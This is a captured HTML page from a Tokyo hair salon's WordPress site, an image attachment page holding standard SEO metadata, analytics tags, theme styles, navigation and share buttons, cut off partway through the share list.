

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pal-at-lanai.com/abb79f19-2671-4465-8436-521d67c7a75b/
body_size: 10570
content:

<!DOCTYPE html>
<?xml version="1.0" encoding="UTF-8"?><html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">
<title>ABB79F19-2671-4465-8436-521D67C7A75B | 表参道の美容室 | パルアットラナイ(PaLatLanai)</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="_SO--bzzcUwBtklyJf0C0JlpxoTN0HFfn_44Fq_EQes" />
		<meta name="msvalidate.01" content="5C787662CB6137B5DA5E0B430C772F09" />
		<meta name="yandex-verification" content="8bcca9c08408487e" />
		<link rel="canonical" href="https://pal-at-lanai.com/abb79f19-2671-4465-8436-521d67c7a75b/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="表参道の美容室 | パルアットラナイ(PaLatLanai) | 美容室「パルアットラナイ」" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ABB79F19-2671-4465-8436-521D67C7A75B | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta property="og:url" content="https://pal-at-lanai.com/abb79f19-2671-4465-8436-521d67c7a75b/" />
		<meta property="article:published_time" content="2019-02-11T04:40:28+00:00" />
		<meta property="article:modified_time" content="2019-02-11T04:40:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ABB79F19-2671-4465-8436-521D67C7A75B | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/","name":"\u30db\u30fc\u30e0","description":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u9662\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u306f\u52a9\u7523\u5e2b\u3084\u4fdd\u80b2\u58eb\u304c\u5e38\u99d0\u3057\u3066\u3044\u308b\u8a17\u5150\u6240\u3082\u904b\u55b6\u3057\u3066\u304a\u308a\u3001\u304a\u5b50\u69d8\u9023\u308c\u306e\u30de\u30de\u3055\u3093\u30fb\u30d1\u30d1\u3055\u3093\u3082\u5b89\u5fc3\u3057\u3066\u30b5\u30fc\u30d3\u30b9\u3092\u53d7\u3051\u3089\u308c\u307e\u3059\uff01 \u7f8e\u5bb9\u5ba4\u306e\u3054\u5229\u7528\u4ee5\u5916\u3067\u3082\u8a17\u5150\u6240\u306f\u3054\u5229\u7528\u3067\u304d\u307e\u3059\u306e\u3067\u3001\u3054\u9023\u7d61\u4e0b\u3055\u3044\u3002 \u9762\u8cb8\u3057\u30fb\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u3082\u50cd\u304d\u3084\u3059\u3044\u500b\u4eba\u5e97\u3067\u3001\u307e\u3064\u3052\u30a8\u30af\u30b9\u30c6\u3082\u4f75\u8a2d\u3057\u3066\u304a\u308a\u307e\u3059\u3002","url":"https:\/\/pal-at-lanai.com\/"},"nextItem":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/","name":"ABB79F19-2671-4465-8436-521D67C7A75B","url":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/"},"previousItem":"https:\/\/pal-at-lanai.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/#itempage","url":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/","name":"ABB79F19-2671-4465-8436-521D67C7A75B | \u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pal-at-lanai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pal-at-lanai.com\/abb79f19-2671-4465-8436-521d67c7a75b\/#breadcrumblist"},"author":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"creator":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"datePublished":"2019-02-11T04:40:28+09:00","dateModified":"2019-02-11T04:40:28+09:00"},{"@type":"Organization","@id":"https:\/\/pal-at-lanai.com\/#organization","name":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","url":"https:\/\/pal-at-lanai.com\/"},{"@type":"Person","@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author","url":"https:\/\/pal-at-lanai.com\/author\/staff\/","name":"palstaff"},{"@type":"WebSite","@id":"https:\/\/pal-at-lanai.com\/#website","url":"https:\/\/pal-at-lanai.com\/","name":"\u8868\u53c2\u9053\u306e\u7121\u6599\u306e\u8a17\u5150\u6240\u4ed8\u304d\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","description":"\u7f8e\u5bb9\u5ba4\u300c\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u300d","inLanguage":"ja","publisher":{"@id":"https:\/\/pal-at-lanai.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-62826268-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; フィード" href="https://pal-at-lanai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; コメントフィード" href="https://pal-at-lanai.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pal-at-lanai.com\/salon\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://pal-at-lanai.com/salon/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-theme-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick-theme.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/slick.min.js?ver=1.2.2' id='beauty-slick-js'></script>
<link rel="https://api.w.org/" href="https://pal-at-lanai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pal-at-lanai.com/wp-json/wp/v2/media/285" /><link rel='shortlink' href='https://wp.me/aaG2ms-4B' />
<link rel="alternate" type="application/json+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://pal-at-lanai.com/salon/wp-content/uploads/pal.ico">
<style>
.p-headline,.p-pager__item span,.p-portfolio__headline,.p-page-links > span,.c-pw__btn,.p-widget__title,.p-search__submit,.p-staff-blog__headline,.p-readmore__btn{background: #111111}.p-pager__item span,.p-page-links > span{border-color: #111111}.p-pagetop a:hover,.p-nav02__item a:hover,.p-index-content__btn:hover,.p-menu-btn.is-active,.c-pw__btn:hover,.p-search__submit:hover,.p-readmore__btn:hover{background: #422414}.p-article01__title a:hover,.p-article01__cat a:hover,.p-article02__title a:hover,.p-article03__title a:hover,.p-breadcrumb a:hover,.p-entry__cat a:hover,.p-article04 a:hover .p-article04__title,.p-article06 a:hover .p-article06__name,.p-profile__social-item a:hover,.p-style-author__body:hover .p-style-author__portrait-name,.p-style-author__body:hover .p-style-author__comment::after,.p-news-ticker__item-date,.p-news-ticker__list-item-title:hover,.p-article05 a:hover .p-article05__title,.p-news-ticker__list-item-date,.p-author__name a:hover,.p-profile__table a:hover,.p-style__table a:hover{color: #422414}.p-entry__body a{color: #422414}body,.p-global-nav .sub-title,.p-page-header__sub,.p-index-content__header-title span{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif}.l-header__tel,.c-logo,.p-global-nav > ul > li > a,.p-page-header__title,.p-banner-list__item-catch,.p-profile__table caption,.p-search__title,.p-style__data-item-headline,.p-index-content__header-title,.p-header-slider__item-title,.p-header-video__title,.p-header-youtube__title{font-family: "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif; font-weight: 500}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.2);transform: scale(1.2)}.l-header{background: #111111}.l-header__desc{color: #999999}.p-global-nav .sub-menu a{background: #111111;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #422414;color: #ffffff}.p-contact__appointment{background: #dd2c2c;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.l-footer__info,.p-copyright{background: #111111}.p-copyright{border-color: #333333}@media screen and (max-width: 991px) {.p-global-nav__inner{background: rgba(17,17,17, 1);color: #ffffff}.p-global-nav ul li a{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;color: #ffffff !important}}@media screen and (max-width: 767px) {.p-style + .p-nav02{display: none}}</style>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDO8P7IxPk2aANmu74rjyPB6br5ool197Q"></script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-285 attachmentid-285 attachment-jpeg">
<header id="js-header" class="l-header">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo">
      <a href="https://pal-at-lanai.com/">
        <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/new-logo.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
      </a>
    </div>
    <p class="l-header__desc">美容室「パルアットラナイ」</p>
        <div class="l-header__contact">
              <a href="https://beauty.hotpepper.jp/CSP/bt/reserve/?storeId=H000235824&#038;ch=5&#038;vos=cphpbprocap0130408001" class="p-contact__appointment p-btn" target="_blank">WEB予約する</a>
        </div>
      </div>
  <a href="#" id="js-menu-btn" class="p-menu-btn c-menu-btn"></a>
  <nav id="js-global-nav" class="p-global-nav"><ul class="p-global-nav__inner"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/menu/">MENU<span class="sub-title">メニュー</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/style/">STYLE<span class="sub-title">ヘアスタイル</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/staff/">STAFF<span class="sub-title">スタッフ</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/recruit/">RECRUIT<span class="sub-title">求人・採用</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/access/">ACCESS<span class="sub-title">店舗情報</span><span class="sub-menu-toggle"></span></a></li>
</ul></nav>	<!-- Global site tag (gtag.js) - Google Ads: 10873267816 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10873267816"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10873267816');
</script>
</header>
<main class="l-main">
    <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">ABB79F19-2671-4465-8436-521D67C7A75B</li>
</ul>
  <header class="p-page-header" style="background: #b7aa9d;">
  <div class="p-page-header__inner l-inner">
    <div class="p-page-header__title" style="background: #111111; color: #ffffff; font-size: 32px;">Blog<span class="p-page-header__sub" style="color: #ffffff; font-size: 12px;">ブログ</span></div>
        <p class="p-page-header__desc" style="color: #ffffff;">ここに説明文が入ります。ここに説明文が入ります。ここに説明文が入ります。</p>
      </div>
</header>
  <div class="l-main__inner l-inner">
  <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">ABB79F19-2671-4465-8436-521D67C7A75B</li>
</ul>
  <div class="l-contents">
    <div class="l-primary">
        			<article class="p-entry">
        <header>
          <h1 class="p-entry__title">ABB79F19-2671-4465-8436-521D67C7A75B</h1>
          <p class="p-entry__meta">
            <time class="p-entry__date" datetime="2019-02-11">2019.02.11</time><span class="p-entry__cat"></span>          </p>
          			<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=ABB79F19-2671-4465-8436-521D67C7A75B&url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://pal-at-lanai.com/abb79f19-2671-4465-8436-521d67c7a75b/&amp;t=ABB79F19-2671-4465-8436-521D67C7A75B" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Fpal-at-lanai.com%2Fabb79f19-2671-4465-8436-521d67c7a75b%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://pal-at-lanai.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
